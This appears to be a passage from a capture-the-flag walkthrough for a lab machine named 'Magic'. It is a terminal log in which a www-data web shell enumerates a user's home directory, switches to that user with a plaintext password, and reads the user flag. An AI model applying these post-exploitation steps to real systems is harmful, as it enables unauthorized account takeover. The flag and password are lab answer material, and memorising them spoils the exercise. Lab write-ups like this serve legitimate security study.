 www-data@ubuntu:/var/www/Magic/images/uploads$ ls /home
ls /home
theseus
www-data@ubuntu:/var/www/Magic/images/uploads$ ls -al /home/theseus
ls -al /home/theseus
total 84
drwxr-xr-x 15 theseus theseus 4096 May 14 14:16 .
drwxr-xr-x  3 root    root    4096 Oct 15  2019 ..
-rw-------  1 theseus theseus 7334 Apr 15 23:50 .ICEauthority
lrwxrwxrwx  1 theseus theseus    9 Oct 21  2019 .bash_history → /dev/null
-rw-r--r--  1 theseus theseus  220 Oct 15  2019 .bash_logout
-rw-r--r--  1 theseus theseus   15 Oct 21  2019 .bash_profile
-rw-r--r--  1 theseus theseus 3803 May 14 14:16 .bashrc
drwxrwxr-x 13 theseus theseus 4096 Mar 13 05:57 .cache
drwx------ 13 theseus theseus 4096 Oct 22  2019 .config
drwx------  3 theseus theseus 4096 Oct 21  2019 .gnupg
drwx------  3 theseus theseus 4096 Oct 21  2019 .local
drwx------  2 theseus theseus 4096 May 14 13:05 .ssh
drwxr-xr-x  2 theseus theseus 4096 Oct 22  2019 Desktop
drwxr-xr-x  2 theseus theseus 4096 Oct 22  2019 Documents
drwxr-xr-x  2 theseus theseus 4096 Oct 22  2019 Downloads
drwxr-xr-x  2 theseus theseus 4096 Oct 22  2019 Music
drwxr-xr-x  2 theseus theseus 4096 Oct 22  2019 Pictures
drwxr-xr-x  2 theseus theseus 4096 Oct 22  2019 Public
drwxr-xr-x  2 theseus theseus 4096 Oct 22  2019 Templates
drwxr-xr-x  2 theseus theseus 4096 Oct 22  2019 Videos
-r--------  1 theseus theseus   33 May 14 13:05 user.txt
www-data@ubuntu:/var/www/Magic/images/uploads$ su theseus
su theseus
Password: Th3s3usW4sK1ng
theseus@ubuntu:/var/www/Magic/images/uploads$ cat /home/theseus/user.txt
cat /home/theseus/user.txt
?
3440cfe65d0c8480434491d7855f41f4
theseus@ubuntu:/var/www/Magic/images/uploads$